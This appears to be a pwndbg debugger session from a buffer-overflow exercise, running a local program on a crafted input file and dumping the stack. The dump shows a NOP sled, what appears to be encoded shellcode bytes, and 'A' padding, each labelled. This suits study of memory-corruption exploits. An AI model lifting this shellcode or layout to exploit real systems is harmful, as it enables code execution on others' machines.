 pwndbg> r < payload
Starting program: /home/signore/program < payload
<------------>
pwndbg> x/100wx $ebp-0x200
0xffffcc18: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc28: 0xd98a48bf 0xd9ecd940 0x5ef42474 0x12b1c929
0xffffcc38: 0x3104c683 0x36030e7e 0xf7b53b84 0xa4d54c43
0xffffcc48: 0x4870e030 0x2a35e73e 0xeba6688d 0x8b0456bd
0xffffcc58: 0xe36fd1f7 0xf2902278 0xf09020ee 0x4871ad3a
0xffffcc68: 0xfb20fea4 0x1a4bfc9a 0xb41e8211 0x2cedacc4
0xffffcc78: 0xce3e9c71 0x5ca36be8 0xd0c5e2b8 0x41853835
0xffffcc88: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcc98: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcca8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffccb8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffccc8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffccd8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcce8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffccf8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd08: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd18: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd28: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd38: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd48: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd58: 0x41414141 0x41414141 0x41414141 0x41414141
pwndbg>
NOPs
shellcode
AAAAs